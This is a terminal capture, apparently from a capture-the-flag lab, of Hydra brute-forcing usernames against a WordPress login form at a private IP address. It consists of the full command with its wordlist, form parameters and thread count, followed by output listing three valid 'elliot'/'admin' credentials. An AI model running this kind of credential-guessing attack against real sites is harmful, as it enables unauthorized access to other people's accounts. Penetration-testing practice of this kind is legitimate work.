 (root㉿kali)-[/home/kali/Downloads]
# hydra -L /home/kali/Downloads/nfsocity.txt -p admin 10.10.160.233 http-post-form "/wp-logi
n.php:log=^USER^&pwd=^PASS^:Invalid username" -t 30
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-04 14:02:01
[DATA] max 30 tasks per 1 server, overall 30 tasks, 11442 login tries (l:11442/p:1), ~382 trie
s per task
[DATA] attacking http-post-form://10.10.160.233:80/wp-login.php:log=^USER^&pwd=^PASS^:Invalid
username
[STATUS] 2501.00 tries/min, 2501 tries in 00:01h, 8941 to do in 00:04h, 30 active
[80][http-post-form] host: 10.10.160.233   login: ELLIOT   password: admin
[80][http-post-form] host: 10.10.160.233   login: Elliot   password: admin
[80][http-post-form] host: 10.10.160.233   login: elliot   password: admin
[STATUS] 2554.67 tries/min, 7664 tries in 00:03h, 3778 to do in 00:02h, 30 active
[STATUS] 2535.25 tries/min, 10141 tries in 00:04h, 1301 to do in 00:01h, 30 active
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-04 14:06:33